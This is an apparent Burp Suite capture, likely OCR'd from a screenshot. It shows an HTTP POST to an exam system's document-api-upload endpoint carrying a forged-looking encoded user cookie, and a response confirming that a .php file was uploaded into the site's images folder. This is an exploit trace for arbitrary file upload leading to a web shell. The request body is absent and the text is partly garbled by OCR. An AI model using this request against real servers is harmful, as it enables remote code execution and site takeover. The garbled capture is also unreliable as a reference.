 < >
port 80 use SSL
request
raw params headers hex
POST /ems/index.php?document-api-upload HTTP/1.1
Content-Length: 196
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
User-Agent: Mozilla/5.0
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Host: 192.168.1.103
Cookie: exam_psid=d56020c12a73fc4b5ff0ec9ca2da5219;
exam_currentuser=%25D9%25A8q%259E%25F4%25DF%25AD%259DckT%25A3%2595%25A5%25EB%25D7%25A8%25D2%25EE%25DF%25D8%25DE%2599%2595Tk%25A31%25A9%25A8%255B%2596%259B%25A7%25E6
%25A6af1R%25A3%2597%25EB%25E1%25A2%25D3%25E7%25DC%25D4%25DF%25A3%25A8%25A1%25A2%2594T%25B3%25E1s%2597%25AB%25A6%2595%25D1aa%2593%2594%2593e%25B1%25A2r%25C6%25DA%25A
+ < > 0 matches
response
raw headers hex html render
HTTP/1.1 200 OK
Date: Wed, 11 Mar 2015 13:31:53 GMT
Server: Apache/2.4.4 (Win32) OpenSSL/1.0.1e PHP/5.5.1
X-Powered-By: PHP/5.5.1
P3P: CP=CAO PSA OUR
Content-Length: 160
Connection: close
Content-Type: text/html; charset=utf-8
<script type="text/javascript">window.parent.CKEDITOR.tools.callFunction(, 'files/attach/images/content/20150311/14260807131106.php', '□□□□!');</script>
+ < > 0 matches
done length: 397 (47 millis)